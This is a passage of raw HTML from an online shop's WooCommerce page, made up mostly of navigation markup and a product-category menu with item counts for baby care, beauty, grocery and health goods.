id="menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13926 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/healthy-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Healthy Foods</span></a></li><li id="menu-item-13931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/baby-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Baby Foods</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-menu-left" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13894 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-13895" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-13895 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-ys7ncarivpww94tn0xnz text-right" role="navigation" aria-label="Header link"><ul id="menu-header-link" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8407" class="color-primary menu-item menu-item-type-custom menu-item-object-custom menu-item-8407 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">SPECIAL OFFER</span></a></li><li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/shop" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li></ul></nav><div id="wd-69528701d0b28" class=" whb-miamvabppmi1o8ge4j6a wd-button-wrapper text-center"><a href="https://api.whatsapp.com/send/?phone=971504591506&text=Hello+Al+Ain+E-Outlet%21%0D%0ALike+to+know+more+information+about+-+%27Home%27+-+https%3A%2F%2Falaineoutlet.com%2F&type=phone_number&app_absent=0" title="" target="_blank" class="btn btn-style-link btn-shape-round btn-size-default">WHOLESALE ORDERS</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-header-text reset-last-child whb-uh2pdr53c967t6zrxf11 wd-inline"><div class="gtranslate_wrapper" id="gt-wrapper-66695616"></div></div><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="wd-header-divider wd-full-height whb-ydhcgzedezxnhrh9fcv5"></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="340" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?fit=1920%2C340&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=400%2C71&amp;ssl=1 400w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1300%2C230&amp;ssl=1 1300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=768%2C136&amp;ssl=1 768w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1536%2C272&amp;ssl=1 1536w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=860%2C152&amp;ssl=1 860w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1320%2C234&amp;ssl=1 1320w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=430%2C76&amp;ssl=1 430w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=700%2C124&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=150%2C27&amp;ssl=1 150w" data-sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img width="1920" height="340" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?fit=1920%2C340&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=400%2C71&amp;ssl=1 400w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1300%2C230&amp;ssl=1 1300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=768%2C136&amp;ssl=1 768w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1536%2C272&amp;ssl=1 1536w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=860%2C152&amp;ssl=1 860w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=1320%2C234&amp;ssl=1 1320w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=430%2C76&amp;ssl=1 430w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=700%2C124&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/shop_back.jpg?resize=150%2C27&amp;ssl=1 150w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="container"><div class="wd-title-wrapp"><h1 class="entry-title title">
Shop</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Care</span><span class="nav-link-count">8 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/body-wash-baby-care/" ><span class="nav-link-summary"><span class="nav-link-text">Body Wash</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1749 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/bottle-feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Bottle Feeding</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-136 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1754 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/pacifiers/" ><span class="nav-link-summary"><span class="nav-link-text">Pacifiers</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1765 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/sippy-cups/" ><span class="nav-link-summary"><span class="nav-link-text">Sippy Cups</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-care/skin-care-baby-care/" ><span class="nav-link-summary"><span class="nav-link-text">Skin Care</span><span class="nav-link-count">3 products</span></span></a></li></ul></li><li class="cat-item cat-item-43  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-foods/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Foods</span><span class="nav-link-count">11 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1988 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-foods/baby-tea/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Tea</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/baby-foods/powder-baby-formula/" ><span class="nav-link-summary"><span class="nav-link-text">Powder Baby Formula</span><span class="nav-link-count">8 products</span></span></a></li></ul></li><li class="cat-item cat-item-21  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/" ><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-summary"><span class="nav-link-text">Beauty</span><span class="nav-link-count">184 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/astringent-and-toners/" ><span class="nav-link-summary"><span class="nav-link-text">Astringent And Toners</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1266 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/body-cream/" ><span class="nav-link-summary"><span class="nav-link-text">Body Cream</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/body-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Body Wash</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-669 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/cleanser/" ><span class="nav-link-summary"><span class="nav-link-text">Cleanser</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-1387 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/cleanser-bar/" ><span class="nav-link-summary"><span class="nav-link-text">Cleanser Bar</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-147 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Cleansers</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-438 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/conditioner/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioner</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-663 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/deodorant/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorant</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-274 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">28 products</span></span></a></li><li class="cat-item cat-item-1438 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/detanglers/" ><span class="nav-link-summary"><span class="nav-link-text">Detanglers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-413 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/eye-care/" ><span class="nav-link-summary"><span class="nav-link-text">Eye Care</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-1589 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/eyes/" ><span class="nav-link-summary"><span class="nav-link-text">Eyes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1029 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/face-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Face Wash</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/facial-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Facial Serums</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-243 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/facial-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Facial Skin Care</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-419 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/facial-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Facial Wash</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-1605 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-scalp-treatments/" ><span class="nav-link-summary"><span class="nav-link-text">Hair &amp; Scalp Treatments</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-care-beauty/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-1497 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-color/" ><span class="nav-link-summary"><span class="nav-link-text">Hair color</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1518 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-loss-products/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Loss Products</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1513 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Hair oil</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1522 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Hair removal</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1601 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hair-styling/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Styling</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1099 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/hand-cream/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Cream</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1389 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/healing-ointment/" ><span class="nav-link-summary"><span class="nav-link-text">Healing Ointment</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-559 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/intimate-hygeine/" ><span class="nav-link-summary"><span class="nav-link-text">Intimate Hygeine</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/intimate-hygiene/" ><span class="nav-link-summary"><span class="nav-link-text">Intimate Hygiene</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-465 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/lip-balm/" ><span class="nav-link-summary"><span class="nav-link-text">Lip Balm</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/lip-care/" ><span class="nav-link-summary"><span class="nav-link-text">Lip Care</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-1342 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/make-up-remover/" ><span class="nav-link-summary"><span class="nav-link-text">Make Up Remover</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/makeup-cleansing-water/" ><span class="nav-link-summary"><span class="nav-link-text">Makeup Cleansing Water</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/moisturiser/" ><span class="nav-link-summary"><span class="nav-link-text">Moisturiser</span><span class="nav-link-count">26 products</span></span></a></li><li class="cat-item cat-item-1373 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/moisturizing-cream/" ><span class="nav-link-summary"><span class="nav-link-text">Moisturizing Cream</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-1388 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/moisturizing-lotion/" ><span class="nav-link-summary"><span class="nav-link-text">Moisturizing Lotion</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-682 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/nail-care/" ><span class="nav-link-summary"><span class="nav-link-text">Nail Care</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-363 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/serum/" ><span class="nav-link-summary"><span class="nav-link-text">Serum</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-275 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/shampoo/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-1534 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/shampoo-conditioner/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo &amp; Conditioner</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1674 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/shower-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Shower Oil</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-280 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Skin Care</span><span class="nav-link-count">25 products</span></span></a></li><li class="cat-item cat-item-1593 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/sun-care-tanning/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care &amp; Tanning</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1853 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/sun-protection/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Protection</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/sunscreen/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreen</span><span class="nav-link-count">16 products</span></span></a></li><li class="cat-item cat-item-862 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/teeth-care/" ><span class="nav-link-summary"><span class="nav-link-text">Teeth Care</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1104 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-467 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/beauty/vichy/" ><span class="nav-link-summary"><span class="nav-link-text">Vichy</span><span class="nav-link-count">2 products</span></span></a></li></ul></li><li class="cat-item cat-item-1052 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/creamer/" ><span class="nav-link-summary"><span class="nav-link-text">Creamer</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1991  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/grocery/" ><span class="nav-link-summary"><span class="nav-link-text">Grocery</span><span class="nav-link-count">2 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1992 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/grocery/coffee/" ><span class="nav-link-summary"><span class="nav-link-text">Coffee</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1993  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/" ><span class="nav-link-summary"><span class="nav-link-text">Tea &amp; Beverages</span><span class="nav-link-count">2 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1994 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/herbal-tea/" ><span class="nav-link-summary"><span class="nav-link-text">Herbal Tea</span><span class="nav-link-count">2 products</span></span></a></li></ul></li></ul></li><li class="cat-item cat-item-1496 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/hair-colour/" ><span class="nav-link-summary"><span class="nav-link-text">Hair colour</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-83  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="40" height="40"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="40" height="40"></noscript><span class="nav-link-summary"><span class="nav-link-text">Health</span><span class="nav-link-count">27 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-327 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/blood-pressure-monitor/" ><span class="nav-link-summary"><span class="nav-link-text">Blood pressure monitor</span><span class="nav-link-count">4 products</span></span></a></li><li class="cat-item cat-item-1898 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1975 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/hair-treatment-toner/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Treatment &amp; Toner</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1818 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/health-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Health supplements</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1035 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/intimate-hygiene-health/" ><span class="nav-link-summary"><span class="nav-link-text">Intimate Hygiene</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/medical-supplies-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">Medical Supplies &amp; Equipment</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-899 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/mouth-spray/" ><span class="nav-link-summary"><span class="nav-link-text">Mouth Spray</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-272 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/mouthwashes/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwashes</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/nebuliser/" ><span class="nav-link-summary"><span class="nav-link-text">Nebuliser</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1139 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/oxygen-supplimental/" ><span class="nav-link-summary"><span class="nav-link-text">Oxygen Supplimental</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1908 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/purifiers/" ><span class="nav-link-summary"><span class="nav-link-text">Purifiers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-340 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/thermometer/" ><span class="nav-link-summary"><span class="nav-link-text">Thermometer</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1889 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/toothpaste-health/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-1966 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/walker/" ><span class="nav-link-summary"><span class="nav-link-text">Walker</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-337 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/health/weighing-scale/" ><span class="nav-link-summary"><span class="nav-link-text">Weighing scale</span><span class="nav-link-count">0 products</span></span></a></li></ul></li><li class="cat-item cat-item-955 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy/" ><span class="nav-link-summary"><span class="nav-link-text">Healthy</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-33  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="40" height="40"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="40" height="40"></noscript><span class="nav-link-summary"><span class="nav-link-text">Healthy Foods</span><span class="nav-link-count">21 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1857 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/cookies/" ><span class="nav-link-summary"><span class="nav-link-text">Cookies</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1053 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/creamer-healthy-foods/" ><span class="nav-link-summary"><span class="nav-link-text">Creamer</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-857 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/honey/" ><span class="nav-link-summary"><span class="nav-link-text">Honey</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-961 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/jam/" ><span class="nav-link-summary"><span class="nav-link-text">Jam</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-959 